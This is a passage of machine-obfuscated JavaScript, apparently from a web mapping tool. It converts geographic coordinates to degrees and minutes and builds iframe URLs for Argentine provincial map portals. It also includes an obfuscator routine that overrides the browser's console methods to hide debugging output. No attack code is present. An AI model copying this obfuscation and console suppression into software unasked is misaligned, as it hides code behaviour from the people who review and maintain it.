_0x5b546d=_0x1c645d[_0x569010(0x2b2,0x26e,0x221,0x2a3)](_0x1c645d[_0x569010(0x24f,0x212,0x235,0x235)](_0x1c645d['WjHZk'](_0x1c645d[_0x569010(0x2a5,0x2cf,0x2b7,0x2d4)](_0x1c645d[_0x2d9fcb(-0x17a,-0xfe,-0x125,-0x1ba)](_0x2d9fcb(-0x80,-0x107,-0xee,-0xc8)+_0x569010(0x1b5,0x261,0x1d7,0x24b)+_0x569010(0x21f,0x1ec,0x21a,0x1d9)+_0x2d9fcb(0x38,0xa,-0x46,0x35)+_0x2d9fcb(-0xac,0x61,-0x11,0x78)+_0x569010(0x267,0x262,0x24a,0x28c)+_0x2d9fcb(-0xa7,-0x129,-0x11d,-0xdb)+_0x569010(0x200,0x270,0x249,0x215),_0x4eeaf6),_0x1b2ad2),','),_0x354e52)+_0x3caeb3,_0x1c645d['rpwiJ']);continue;case'18':var _0x1b3329=_0x251de9;continue;case'19':var _0x18be50=_0x1b3329[_0x2d9fcb(-0xd4,-0xaa,-0x68,-0x70)](',');continue;case'20':var _0x48eb0b=0x25*0xc5+0x2fe*0x7+-0x316b;continue;case'21':var _0x2a4ed0=_0x1c645d['GknGk'](_0x1c645d['lOAWf'](_0x1c645d[_0x569010(0x194,0x1cf,0x18e,0x1b1)](_0x1c645d[_0x569010(0x16c,0x209,0x1b6,0x189)](_0x1c645d['UDNyG'](_0x1c645d[_0x569010(0x21d,0x192,0x1ed,0x177)],_0x4eeaf6),_0x1b2ad2),','),_0x354e52),_0x3caeb3);continue;case'22':var _0x3caeb3=_0x1c645d[_0x569010(0x1ed,0x26a,0x24b,0x1e7)](_0x2f5599[_0x2d9fcb(-0x43,-0x1b,0x1,0xc)]((-0xf7bb*0xac3+-0x1c3e7*0x2c3+-0x2*-0xa9ff4b3)*_0x48eb0b),0x655c2e0+-0x9d353ce*0x1+0x97371ee);continue;case'23':_0x5c39e3=_0x237fdd['abs'](_0x5b482d);continue;case'24':var _0x317e57=_0x1c645d[_0x569010(0x138,0x220,0x188,0x122)](_0x1c645d[_0x2d9fcb(-0xd1,-0x6c,-0x81,-0xa0)](_0x1c645d['CykJH'](_0x1c645d['ssdjp'](_0x1c645d[_0x569010(0x25d,0x226,0x1e1,0x1e3)](_0x1c645d[_0x569010(0x14a,0x205,0x1e1,0x173)]('<iframe\x20sr'+_0x2d9fcb(-0x139,-0xe3,-0xcb,-0x49)+'/sanjuan.g'+_0x2d9fcb(-0xe1,-0xe2,-0x46,-0xa6)+_0x569010(0x30f,0x2a2,0x27b,0x311)+_0x569010(0x1e7,0x145,0x1c3,0x17a)+_0x2d9fcb(-0x12,-0x118,-0x9e,-0x64)+'c=',_0x4eeaf6),_0x1b2ad2),','),_0x354e52),_0x3caeb3),'\x22\x20title=\x22i'+_0x2d9fcb(0x3f,-0x26,-0x4d,0x14)+'Tulum\x22\x20wid'+_0x569010(0x243,0x2d1,0x2b9,0x296)+_0x569010(0xfa,0x146,0x187,0xf8)+_0x569010(0x243,0x19b,0x1de,0x172)+_0x569010(0x15c,0x139,0x183,0x19a)+'gador\x20no\x20s'+_0x2d9fcb(-0x7a,-0x8c,-0x3b,-0x6f)+_0x2d9fcb(0x2c,-0x53,0x19,-0x12)+_0x569010(0x231,0x166,0x191,0x12b)+_0x2d9fcb(-0x35,0x5d,0xd,0xd));continue;case'25':_0x26691b=[_0x5b482d,_0xe8a3f5,_0x1c645d[_0x569010(0x306,0x215,0x2a7,0x218)](_0x4eeaf6,_0x1b2ad2),_0x354e52+_0x3caeb3,_0x57b47e(_0x5b482d),_0x561356(_0xe8a3f5),_0x5cb678,_0x15ce2d,_0x2a4ed0,_0x344670,_0x501e04,_0x5b546d,_0x132c03,_0x46d4b6,_0x317e57,_0x1dba55,_0x1531f5];continue;case'26':var _0x501e04=_0x1c645d[_0x2d9fcb(-0x2d,-0x51,-0x81,-0x121)](_0x1c645d[_0x569010(0x1d7,0x20a,0x1c8,0x1fc)](_0x1c645d[_0x569010(0x250,0x21e,0x21f,0x1d9)](_0x1c645d[_0x2d9fcb(-0x112,-0xcd,-0xbb,-0x10d)](_0x1c645d[_0x2d9fcb(-0xe5,-0x5,-0x49,0x3c)](_0x1c645d[_0x569010(0x188,0x287,0x1e7,0x259)](_0x569010(0x152,0x18b,0x1a8,0x230)+_0x2d9fcb(0x58,-0x25,-0x1a,-0x82)+_0x569010(0x1e6,0x1bd,0x19a,0x213)+'?map=',_0x4eeaf6),_0x1b2ad2),','),_0x354e52),_0x3caeb3),_0x1c645d['grNRB']);continue;}break;}}else{var _0x21eb1e=_0x1c645d['EyHlY'](Function,_0x1c645d[_0x569010(0x237,0x2e8,0x276,0x2c6)](_0x1c645d[_0x569010(0x15a,0x124,0x195,0x197)](_0x569010(0x21b,0x290,0x21b,0x287)+'nction()\x20',_0x2d9fcb(-0x6b,-0xd1,-0x52,-0x6a)+_0x2d9fcb(-0x194,-0x175,-0x123,-0xbf)+'rn\x20this\x22)('+'\x20)'),');'));_0x12732c=_0x21eb1e();}}catch(_0x224498){_0x1c645d[_0x2d9fcb(-0x31,-0x94,0x7,0x1b)](_0x1c645d[_0x2d9fcb(-0x9,-0x10b,-0x98,0x7)],_0x1c645d[_0x569010(0x241,0x224,0x20a,0x1e5)])?_0x12732c=window:(_0x4f877e=-0x5f4+-0x21df*-0x1+0x7*-0x3fd,_0x334e7c+=0x8e1+-0x1*0x1b49+0x1269);}var _0x5bdb7b=_0x12732c[_0x2d9fcb(-0x18b,-0x183,-0xf4,-0x164)]=_0x12732c[_0x2d9fcb(-0x5c,-0x12f,-0xf4,-0x9a)]||{},_0x358889=[_0x1c645d[_0x2d9fcb(-0xb4,-0x52,-0xc8,-0x35)],_0x1c645d[_0x569010(0x210,0x16f,0x1fa,0x1cc)],_0x1c645d[_0x569010(0x2c3,0x1b8,0x245,0x29f)],_0x1c645d[_0x2d9fcb(-0x1aa,-0x131,-0x10f,-0x104)],_0x1c645d['zEjaA'],_0x1c645d[_0x569010(0x188,0x1a3,0x210,0x210)],'trace'];for(var _0x101924=0xbd0+0xe*0x6+-0xc24;_0x1c645d[_0x2d9fcb(-0xcc,-0x90,-0x70,0x2e)](_0x101924,_0x358889[_0x569010(0x217,0x2a8,0x28b,0x1fe)]);_0x101924++){if(_0x1c645d[_0x569010(0x280,0x1b3,0x209,0x27c)](_0x2d9fcb(-0x37,0x3d,-0x33,0x30),_0x1c645d['qfIGs'])){var _0x33d37b=_0x1c645d[_0x2d9fcb(-0xec,-0x97,-0x84,-0x87)][_0x2d9fcb(-0xc5,-0xa4,-0x68,-0x48)]('|'),_0x58725d=-0x1*0x188a+-0x28b*0x3+-0x3d*-0x87;while(!![]){switch(_0x33d37b[_0x58725d++]){case'0':_0x3acd00[_0x569010(0x1a3,0x12c,0x198,0x22f)]=_0x5a6e69[_0x569010(0x21f,0x1f4,0x226,0x1a7)](_0x5a6e69);continue;case'1':_0x5bdb7b[_0x501355]=_0x3acd00;continue;case'2':var _0x3acd00=_0x5a6e69['constructo'+'r'][_0x2d9fcb(-0x88,-0x126,-0xad,-0xa3)]['bind'](_0x5a6e69);continue;case'3':var _0x4c40da=_0x5bdb7b[_0x501355]||_0x3acd00;continue;case'4':var _0x501355=_0x358889[_0x101924];continue;case'5':_0x3acd00['toString']=_0x4c40da[_0x2d9fcb(-0xcd,-0x76,-0x8b,-0x1b)][_0x569010(0x1a0,0x252,0x226,0x1e9)](_0x4c40da);continue;}break;}}else _0x1e5766=_0x11e9d6;}});_0x31b212();function _0x59ad(){var _0x2d4940=['rxjYB3i6ierLyG','mtb8n3WYm3WXmG','wMPhB0W','z2v0q3vYCMvUDa','D2fYBG','Ae9LveC','zhvIAwm9','yw5ZChvUDgfUBW','D2fQDvG','AxHyq0O','pxbVAw50lG','EgfHrva','Awm9','E30Uy29UC3rYDq','BMn0Aw9UkcKG','B20VBwfWCY9KAq','sLHgExa','CIbXDwuGzwWGBG','zNjHBwuGuMvKia','zLrireu','jMnJpwvZlwfYjG','Ehz4sK8','zLHjD1q','x0rftKLfra','rwrtqNy','zw9Kzxn0Aw5VCW','D21zs2u','s2rwC2q','ig9IDgvUzxiGDa','rMLguKS','vgvcCM4','txbzEM4','Bgf0Axr1zgu','D1fzA3K','z2vVBg9JyxrPBW','Ahr0Chm6lY93DW','B3bVCNrHigvSia','wKnLweK','vNvIAeS','qLLUqvq','ptaMC3r5pwGMyW','zw50yxiGB2j0zq','sKH5twi','CIbSysbNzw91yG','tKHNzNy','r0f6y0W','C3uGBMf2zwDHza','ueTwshi','zxjYB3i','r1zVtxO','Fde4Fde5Fde2Fa','EgDVrLi','C3nKANa','l21LBMrVEMeUzW','tuz6r3u','DeTSyNy','lMfYl3rTCc9Yzq','DY5IAw5NlMnVBq','C0HnB2O','qvzpDwO','zw5HyMXLsgLNAa','y2XPy2S','CNPov1a','CMvWBgfJzq','AxrLjM1ZzZ0MBa','jMX2Bd0XnYzZCa','swzrzLe','rxjYB3i6ievSia','CMrVyMeYlNbOCa','z28UAgvYzs5JBW','qKH2Cge','q0jHDNG','BgvUz3rO','twTJuwW','uuLeswu','A0zODeS','CNjVCJOGC3uGBG','BYbZB3bVCNrHia','lMfYl3rTCc90CG','AM96swm','y3jLyxrLrwXLBq','zxzHz2fKB3iGBW','Fdj8oxWYnxWXmq','qMHmyKi','Aw5MBW','CxrjBMG','DhjHy2u','B1rsqu4IihDPza','odyWnJveAhjVuMW','veTkuui','Be9bv2y','DMjJzfK','qNHVB2W','zMXVB3i','lde3lhnHDgvSBa','yLfXwhi','CM91BMq','tKfwquLmqujmrq','zKzcrKi','p2nVB3jKDwjPyW','DxfjsvO','tNHTqui','shn6EgC','nuDJBM9OuG','mtG1mZi1ndHAv3L0AxG','mtyYowjrD0vfCa','z0PLt1u','zNjHBwuGBwvUza','l2LMCMfTzt4','Bwf4Aw11BufNzq','y2NdS24GBM8Gzxm','EwT0sMG','mtb5EKzuyNq','BeX6shq','vxHNre8','CgvAD0e','v2PiwMS','y29VCMrZ','DgG9iJeWmcuIia','ue9tsvrjt05Fvq','DxnVigrLigLMCG','ug9ZAxrPB24','CvrhwMS','BIb0yxjKW7mGzgu','y3rVCIGICMv0Dq','iJeWmcuIigHLAq','yNbxu3e','rNLpzgS','CJOGC3uGBMf2zq','C3bVCNrLifddUMi','mI5WAha/y29VCG','nJe0oduWv1LmEu9I','AgvPz2H0psi1ma','AMrdrhy','zxmGCgvYBwL0Aq','jNfYBg9Upq','nduXmgz0u0nZzq','BMrVDhjHBJiUCa','zM9bz0C','wNzVD1u','wuPmBLi','Cd48l2LMCMfTzq','yw1LCY48l3a+pa','wg1JvLm','EuXyqNu','Dg9gAxHLza','r2TUr2S','A0X2rgK','tfHcsxq','x19WCM90B19F','yMXLigvUigvZDa','Bs9SB2nHDgLVBG','wxngwLi','DgfIBgu','l2XHCMLVAMeUzW','rKXhEvq','zNjHBwuGuMLVAG','vgrUEuC','otuXmJrZzK1tuwK','DgLTzw91Da','Aw92rLK','D2LKDgG9iJeWma','z2H0psi1mdaIpG','z3vjAuW','rNDHv0S','Ahr0Chm6lY93zq','ruDlD3O','y1vsBgy','zxHJzxb0Aw9U','ysbcDxmIihDPza','z0XMwve','y29UC29Szq','yw5NpwvZlufs','sxfbBvq','yM9KEq','x19FxW','z0XADMe','pgLMCMfTzsbZCG','uKfOseG','v2fNzM4','AwzYyw1LCY48lW','B2jVEd0XjMrPCG','wgz4r2q','l21HChmVp3y9mG','r2jRtuG','l2nVCMrVyMeUzW','Aufry1i','s3bcugG','rxzXzeW','CNrHigvSihvZBW','EhztEfm','x2jSyw5R','zhr1BhvTmI5WAa','Bfvouwe','z2HOAfK','CMvArhq','CY48l3a+pc9PzG','D0nxvhy','CMfTzt4','A050vKK','DvfKANG','uevstuLtu0LptG','BhPZrwC','l3rTCc9XCMnVza','Aw5uDhK','lMfYl3rTCc9Tzq','jsiGAgvPz2H0pq','DY5NB29NBguUyW','wMjovxu','iIb0AxrSzt0IAq','DmoHigrPC3bVBMK','CNPXtNK','yZ0IAhr0Chm6lW','DKHXDMi','Fdz8nxWYmNWXFa','qxzZCgC','z2PrwuW','Aha/y29VCMr1yG','qLbXBNu','mci+pha+rxjYBW','Bg9N','lMfYl3rTCc9YAq','zNDtzKW','jMrLzZSG','z2fKB3iGBM8GCW','zKHgz1O','C2vHCMnO','ywjZ','sujluuG','wgPRD20','teTIEwC','B3iGBM8GC29WBW','svnxywe','mNW0Fdn8mhW1Fa','rNfwExi','CgjQvg0','Bw9ZrNi','Aw5MB3jTywnPW7m','CvL0sfq','tw9hqKC','lMfYl3rTCc9JBW','nhWZFdf8mNWW','ChjVDg90ExbL','B20VBwfWCY9WBa','zw50','BIbKzsb1yMLJyq','qvjRB1O','Auf3s3m','kcGOlISPkYKRkq','BMvYihr1ihvIAq','A01rD3m','Aw50zw50BYbKzq','vhuGBMf2zwDHza','uKrKr0m','BM9Lvw4','u1nrAMS','sLL4Exy','Cd9JB29YzhvIAq','BgLJBYbdW7nYzg8','mJq4vxD4uuvc','C3b1BNrHBM8Iia','zNjHBwuGvhjHBG','uwriAui','sM91BgW','Fde3Fdn8nhWYna','igrLigLMCMfTzq','vu5ltK9xtL9fuG','p21HCd0','ENHRtKu','r0fXB3y','mJG2nJaYnNrPANvbqq','yxzLz2fKB3iGBG','CM4GDgHPCYiPka','zs5WAha/CxjSyq','DwjPy2fJACoZBI4','EuPqB0u','Dg9tDhjPBMC','shvIBYb1BIbLCG','tvHMtNq','l3nHBMX1AxmUzW','CMv0DxjUicHMDq','y29UC3rYDwn0BW','pha+rxjYB3i6ia','r2jKDhu','v1rOsfu','whbWtem','z0vqChy','sunjvwi','mtfrtwjJBKO','rNbwrge','mtn8mtr8ohWYma','yMLUza','DePpvuC','iJuWmci+pha+rq','EKD4v24','vuf6Eva','D0P2rNy','Bg9Uz2L0DwrL','zuv6CM4','nJy1mdGWuK9wrgjz','CNrHig9IDgvUzq','tevlCgG','yxbWBhK','BwzPCwi','reXcvNe','DgfYz2v0','CgvZugG','Exfmqwi','EwHsu2e','B2X1shK','ChHcvgq','C3bSAxq','B2PHyNvZmI5WAa','uK5eBgO','tw1oDMi','zw1WBY4','zwWGDxnVigrLia','BwfZAwfKBYb0Aq','t1HQyva','rwHgqwi'];_0x59ad=function(){return _0x2d4940;};return _0x59ad();}function wgs842deg(_0xdb248c){var _0x42a587={};_0x42a587['LKbyg']=function(_0x38e2de,_0x4e399a){return _0x38e2de*_0x4e399a;},_0x42a587[_0xfa3ecb(0x52f,0x4da,0x5c7,0x555)]=function(_0x4019e8,_0x96793d){return _0x4019e8-_0x96793d;},_0x42a587['uQdjx']=function(_0x582d74,_0x143949){return _0x582d74*_0x143949;},_0x42a587['gLZva']=function(_0x4aa134,_0x52b123){return _0x4aa134/_0x52b123;},_0x42a587[_0xfa3ecb(0x563,0x52a,0x516,0x4ed)]=function(_0x3b46fc,_0x3e1f33){return _0x3b46fc*_0x3e1f33;},_0x42a587[_0x175e03(0x97,0x6a,0x43,-0x1c)]=function(_0x5a571e,_0x1d8b2f){return _0x5a571e/_0x1d8b2f;},_0x42a587['mosFr']=function(_0x20c0c2,_0x96d402){return _0x20c0c2==_0x96d402;},_0x42a587[_0xfa3ecb(0x523,0x567,0x467,0x4d4)]=function(_0x15b0fc,_0x548ef2){return _0x15b0fc+_0x548ef2;},_0x42a587[_0x175e03(0xe6,0x4c,0xaa,0x15)]=function(_0x28028e,_0x15c1ff){return _0x28028e<_0x15c1ff;},_0x42a587['SPAFY']=function(_0x41a590,_0x35a0e6){return _0x41a590===_0x35a0e6;},_0x42a587[_0x175e03(-0x41,0x5e,-0x37,0x0)]=_0xfa3ecb(0x45f,0x497,0x416,0x457),_0x42a587[_0x175e03(0x4c,0xa3,0xa0,0x7c)]=function(_0x238de3,_0x468dfc){return _0x238de3+_0x468dfc;},_0x42a587[_0x175e03(0x41,0x48,0x80,0x61)]=function(_0x3d4c4e,_0x2329d6){return _0x3d4c4e+_0x2329d6;},_0x42a587[_0x175e03(0xe0,0x115,0x144,0x19d)]=function(_0xb6da23,_0x2e93a4){return _0xb6da23+_0x2e93a4;},_0x42a587['ZbNUu']='&quot;';var _0x41488a=_0x42a587,_0x81ffe9=-0x1*0x1f2b+0x221a+0x1*-0x2ef;_0x81ffe9=Math['abs'](_0xdb248c),console[_0x175e03(0x2e,0x90,0xa3,0x63)](_0x81ffe9);var _0x3c2ed2=Math[_0x175e03(0x185,0x151,0x110,0x1e1)](_0x81ffe9);console['log'](_0x3c2ed2);var _0x5e10b4=_0x41488a[_0xfa3ecb(0x4ad,0x40f,0x420,0x499)](_0x41488a[_0xfa3ecb(0x503,0x5ba,0x520,0x555)](_0x81ffe9,_0x3c2ed2),-0x72*0x21+0x1*0x18d0+-0x9e2),_0x3b13b3=Math[_0xfa3ecb(0x5e5,0x553,0x531,0x550)](_0x5e10b4),_0x3d9a1b=_0x41488a['uQdjx'](_0x5e10b4-_0x3b13b3,-0xfa1*0x1+0x12*0x1f0+0x1f*-0x9d);coordsec1=_0x41488a[_0x175e03(0x68,0x64,0x12,0xd3)](Math['round'](_0x41488a[_0xfa3ecb(0x52b,0x54e,0x569,0x4ed)](-0x1*0x67b+0x4a80+-0x1cf5,_0x3d9a1b)),0x1b7b+-0x72b+0x12c0),_0x23e6f6=_0x41488a[_0xfa3ecb(0x488,0x4d3,0x4d2,0x469)](Math[_0x175e03(0x10c,0x154,0x19a,0x176)](_0x41488a[_0xfa3ecb(0x4ea,0x4cc,0x430,0x47b)](0xb63+0x2*-0x4e3+0x139*-0x1,_0x3d9a1b)),0x1e1e+-0x117a+-0xc40);coordsec1==0xb3f*-0x3+-0x1a1a+0x3c13&&(coordsec1=-0x96+-0x10ef+0x1185,_0x23e6f6=-0x224e+0x145a+0xdf4,_0x3b13b3+=0x15*-0xbf+0x19b9+0x1f*-0x53,_0x41488a[_0x175e03(0x6,0xa0,0xe0,0x9c)](_0x3b13b3,-0x1e5a+0x1c7f+-0x1*-0x217)&&(_0x3b13b3=0xa4b+0x1264+-0x1caf,_0x3c2ed2+=0x721+0x103b+0x1*-0x175b));coordsec1=coordsec1[_0x175e03(0xdf,0x45,0xba,0x22)](-0x14b*-0x2+0x1630*-0x1+0xba*0x1b);function _0xfa3ecb(_0x149fee,_0x54cd62,_0x57c6d0,_0x3499c1){return _0x38a2(_0x3499c1-0x3b4,_0x57c6d0);}_0x23e6f6=_0x23e6f6[_0xfa3ecb(0x477,0x418,0x3fa,0x444)](0x154a*0x1+0x1*0x859+-0x1*0x1da1);_0x3b13b3<0x12c0+-0x2d3*-0x5+-0x20d5&&(_0x3b13b3=_0x41488a[_0x175e03(0xd2,0xd5,0x11c,0x96)]('0',_0x3b13b3));if(_0x41488a[_0x175e03(0x95,0x4c,0x89,0x4a)](coordsec1,-0x1e51+-0x3be*-0x1+0x1a9d)){if(_0x41488a['SPAFY'](_0x41488a[_0xfa3ecb(0x3dc,0x3fb,0x4b9,0x45d)],'jDvqF')){var _0x882b90=_0x19580a?function(){if(_0x5c6ce2){var _0xbe7324=_0x4222d9['apply'](_0x12dae2,arguments);return _0x399c86=null,_0xbe7324;}}:function(){};return _0x14fd32=![],_0x882b90;}else coordsec1=_0x41488a[_0xfa3ecb(0x51b,0x572,0x46a,0x4d4)]('0',coordsec1);}function _0x175e03(_0x13105e,_0x31573f,_0x3ec951,_0x38a628){return _0x38a2(_0x31573f- -0x4b,_0x38a628);}_0x41488a[_0xfa3ecb(0x415,0x47a,0x4d2,0x44b)](_0x23e6f6,-0x257f+-0x1633+-0x2*-0x1dde)&&(_0x23e6f6=_0x41488a[_0x175e03(0x170,0xd5,0x46,0x131)]('0',_0x23e6f6));var _0x23e6f6=_0x23e6f6[_0xfa3ecb(0x541,0x5ce,0x552,0x532)]('.',',');return resultado=_0x41488a['MoGBG'](_0x41488a['LXBIt'](_0x41488a[_0xfa3ecb(0x42b,0x4d4,0x53c,0x4a2)](_0x41488a[_0x175e03(0xab,0x115,0x147,0xba)](_0x3c2ed2,_0x175e03(0x35,0x93,0xd8,0x32)),_0x3b13b3),'\x27\x20')+_0x23e6f6,_0x41488a[_0xfa3ecb(0x4f0,0x510,0x3f4,0x483)]),resultado;}function ge2geodest(_0x540116){function _0xc37337(_0x36b862,_0x3769cb,_0x53442d,_0x804ba1){return _0x38a2(_0x36b862- -0x350,_0x3769cb);}var _0x16dcee={'yhRSa':function(_0x184623,_0x58aa9c){return _0x184623*_0x58aa9c;},'QOWKk':function(_0x3adc24,_0x47e544){return _0x3adc24<_0x47e544;},'oluHy':function(_0x84c7c1,_0x21f830){return _0x84c7c1===_0x21f830;},'zxkNE':_0x393077(-0x316,-0x2cf,-0x39a,-0x3a8),'wmYKe':'LagOt','Bxool':function(_0x13b52a,_0x57ba0c){return _0x13b52a/_0x57ba0c;},'yJPoE':function(_0x5711e9,_0x1b653a){return _0x5711e9+_0x1b653a;},'lzsEg':function(_0x493361,_0x5cbcb5){return _0x493361+_0x5cbcb5;},'LNZre':_0x393077(-0x250,-0x213,-0x2b1,-0x274)+_0x393077(-0x2e4,-0x278,-0x25a,-0x2b0)+_0xc37337(-0x25e,-0x27f,-0x263,-0x2a0)+'ace/','foAgG':function(_0x163e5d,_0x43e6d0){return _0x163e5d+_0x43e6d0;},'kzibu':_0xc37337(-0x286,-0x20a,-0x2f5,-0x296)+_0xc37337(-0x240,-0x274,-0x285,-0x21f)+'t=','vHqvb':_0x393077(-0x32c,-0x393,-0x3a8,-0x351),'ixXCJ':function(_0x3e1d4c,_0x434ded){return _0x3e1d4c+_0x434ded;},'qtInh':function(_0x1ea17c,_0x39728a){return _0x1ea17c+_0x39728a;},'xvSxS':function(_0x84607f,_0x25ad6e){return _0x84607f+_0x25ad6e;},'fTHDE':function(_0x192443,_0x3e2cfc){return _0x192443+_0x3e2cfc;},'wJvFv':function(_0x278798,_0x1469c7){return _0x278798+_0x1469c7;},'CBavx':function(_0x303421,_0x54610f){return _0x303421+_0x54610f;},'BHvpa':'https://ww'+_0xc37337(-0x1d8,-0x24e,-0x1e3,-0x1cd)+_0x393077(-0x2fc,-0x2e9,-0x342,-0x27c)+_0xc37337(-0x1fd,-0x19a,-0x218,-0x218)+_0xc37337(-0x29c,-0x31f,-0x27e,-0x208)+_0x393077(-0x24b,-0x244,-0x1db,-0x28f)+'p=','IhHdy':'____','LEKph':function(_0x144f88,_0x204641){return _0x144f88+_0x204641;},'Drvnu':function(_0x38cc97,_0x4e042a){return _0x38cc97+_0x4e042a;},'Xjkwm':function(_0x402a7a,_0x4111d1){return _0x402a7a+_0x4111d1;},'qYtHT':function(_0x172924,_0x45711e){return _0x172924+_0x45711e;},'lUNQa':_0x393077(-0x30e,-0x2b8,-0x2c0,-0x27c)+_0xc37337(-0x1cc,-0x25f,-0x149,-0x193)+'m/location'+_0x393077(-0x2a8,-0x334,-0x269,-0x249),'EdSBv':_0x393077(-0x215,-0x217,-0x272,-0x1b0)+_0x393077(-0x233,-0x1c4,-0x1c4,-0x29f)+_0xc37337(-0x2a5,-0x2c7,-0x31a,-0x2b3),'noeUn':function(_0x1553ae,_0x5ed63c){return _0x1553ae+_0x5ed63c;},'TeBrn':function(_0xc26306,_0x3c1fff){return _0xc26306+_0x3c1fff;},'xaaEP':function(_0x5e5cec,_0x45bcf6){return _0x5e5cec+_0x45bcf6;},'UVemw':_0xc37337(-0x2a0,-0x225,-0x301,-0x336)+'c=\x22https:/'+'/sanluis.g'+_0xc37337(-0x1f8,-0x1c6,-0x17d,-0x236)+_0x393077(-0x225,-0x288,-0x1ee,-0x21e)+_0xc37337(-0x20a,-0x18c,-0x29c,-0x2a3)+_0xc37337(-0x2cf,-0x2b2,-0x267,-0x2dc)+_0x393077(-0x26d,-0x288,-0x2d2,-0x2a0),'tKlbv':function(_0x411147,_0x4521c5){return _0x411147+_0x4521c5;},'reZDt':function(_0x638cc4,_0x5c6bed){return _0x638cc4+_0x5c6bed;},'dNDeS':_0x393077(-0x302,-0x370,-0x2af,-0x327)+_0x393077(-0x2df,-0x2da,-0x2d2,-0x2ea)+_0x393077(-0x319,-0x2ff,-0x2c2,-0x31f)+_0x393077(-0x25a,-0x1c4,-0x2d3,-0x29c)+_0xc37337(-0x274,-0x287,-0x26c,-0x1e2)+_0x393077(-0x27b,-0x309,-0x229,-0x1fc)+'p?coordubi'+'c=','sHMoj':'\x22\x20title=\x22i'+_0x393077(-0x317,-0x315,-0x2d1,-0x320)+_0x393077(-0x30a,-0x28b,-0x337,-0x27b)+_0x393077(-0x1fd,-0x16f,-0x265,-0x192)+'height=\x2250'+'0\x22><p>Erro'+_0x393077(-0x333,-0x2cf,-0x32d,-0x388)+_0xc37337(-0x271,-0x270,-0x292,-0x200)+'oporta\x20el\x20'+'uso\x20de\x20ifr'+_0x393077(-0x325,-0x37c,-0x2ee,-0x364)+_0x393077(-0x207,-0x1d1,-0x21f,-0x19a),'DuXFr':_0x393077(-0x302,-0x39e,-0x266,-0x2aa)+_0xc37337(-0x27d,-0x2dd,-0x237,-0x30f)+'/sanjuan.g'+_0x393077(-0x25a,-0x2f7,-0x1df,-0x238)+'.ar/tmp/re'+_0x393077(-0x2f3,-0x332,-0x2b7,-0x2c4)+_0xc37337(-0x250,-0x29f,-0x2c4,-0x2ec)+'c=','BhLbB':_0x393077(-0x2e2,-0x359,-0x333,-0x2f7)+_0xc37337(-0x1ff,-0x26e,-0x23b,-0x16b)+'Tulum\x22\x20wid'+'th=\x22100%\x22\x20'+_0x393077(-0x32f,-0x333,-0x2c9,-0x387)+_0xc37337(-0x276,-0x2fb,-0x24d,-0x2d0)+_0x393077(-0x333,-0x391,-0x2cd,-0x363)+_0x393077(-0x2d3,-0x263,-0x2cf,-0x2f5)+_0xc37337(-0x1ed,-0x170,-0x22a,-0x1d9)+_0x393077(-0x1fb,-0x250,-0x19a,-0x232)+'ames.</p><'+_0xc37337(-0x1a5,-0x140,-0x140,-0x14d),'bpWSq':function(_0x5ccb39,_0x4ab77e){return _0x5ccb39+_0x4ab77e;},'JHyMb':function(_0x38afcc,_0x41b7e9){return _0x38afcc+_0x41b7e9;},'enZWf':_0x393077(-0x302,-0x37e,-0x268,-0x2e9)+'c=\x22https:/'+_0xc37337(-0x1dc,-0x1ac,-0x250,-0x1cb)+_0x393077(-0x25a,-0x203,-0x2ad,-0x28a)+_0x393077(-0x2e6,-0x2f3,-0x338,-0x2ab)+_0xc37337(-0x2c8,-0x22e,-0x2a0,-0x2b6)+_0x393077(-0x2da,-0x2e9,-0x2b1,-0x2f9)+_0x393077(-0x267,-0x254,-0x2a7,-0x2c7),'RDdGC':_0xc37337(-0x280,-0x2ff,-0x21c,-0x2dc)+_0x393077(-0x208,-0x2a0,-0x175,-0x222)+_0x393077(-0x21c,-0x284,-0x1b8,-0x291)+'th=\x22100%\x22\x20'+_0xc37337(-0x2cd,-0x253,-0x29e,-0x298)+_0xc37337(-0x276,-0x2d4,-0x252,-0x24c)+'r:\x20su\x20nave'+_0xc37337(-0x271,-0x270,-0x30a,-0x230)+_0x393077(-0x24f,-0x1f5,-0x1eb,-0x224)+_0xc37337(-0x199,-0x1d7,-0x11c,-0xfc)+_0x393077(-0x325,-0x2fb,-0x2c0,-0x28d)+_0x393077(-0x207,-0x1eb,-0x20c,-0x229),'ssnKv':function(_0x479457,_0xa4573f){return _0x479457+_0xa4573f;},'GbkMH':'<iframe\x20sr'+'c=\x22https:/'+_0xc37337(-0x298,-0x2bd,-0x2e2,-0x2ac)+_0xc37337(-0x1f8,-0x15f,-0x20e,-0x1de)+_0x393077(-0x2c3,-0x324,-0x315,-0x322)+_0xc37337(-0x1cd,-0x1bd,-0x21c,-0x130)+_0x393077(-0x210,-0x287,-0x264,-0x28a)+'=','JXFyp':function(_0x2b2f54,_0x3be925){return _0x2b2f54+_0x3be925;},'pbjTm':function(_0x2a28df,_0x1614d9){return _0x2a28df(_0x1614d9);}},_0x1d1d29='',_0x6f44b3='',_0x1cb319=0x6b3*0x4+0x559*0x3+-0x2ad7,_0x4b674e=0x26c7+0x609+0x59a*-0x8,_0x3e3127=_0x540116,_0x332d8f=_0x3e3127['split'](','),_0xb6cffc=_0x332d8f[0xa58*0x1+-0x683+-0x3d4],_0x14aa64=_0x332d8f[0x2363*-0x1+0xb*0x1f3+0xdf2];_0xb6cffc<0x1708+-0x591+-0x1177&&(_0x1d1d29='-');_0x1cb319=Math[_0xc37337(-0x26e,-0x1db,-0x2b1,-0x28e)](_0xb6cffc);var _0x1bcd17=Math['round'](_0x16dcee[_0x393077(-0x27f,-0x285,-0x256,-0x278)](0x245c1e3+-0x1*0x330e411+0x6e1032e,_0x1cb319))/(0x9205*-0x99b+0xdb7c05+0x2*0x54a7d81);_0x16dcee['QOWKk'](_0x14aa64,0x2262+-0x2*-0x481+-0xad9*0x4)&&(_0x16dcee[_0x393077(-0x27e,-0x1e8,-0x30d,-0x2c3)](_0x16dcee[_0xc37337(-0x245,-0x23a,-0x256,-0x29e)],_0x16dcee[_0xc37337(-0x1f7,-0x1ab,-0x18d,-0x1bd)])?_0x202656='-':_0x6f44b3='-');_0x4b674e=Math['abs'](_0x14aa64);var 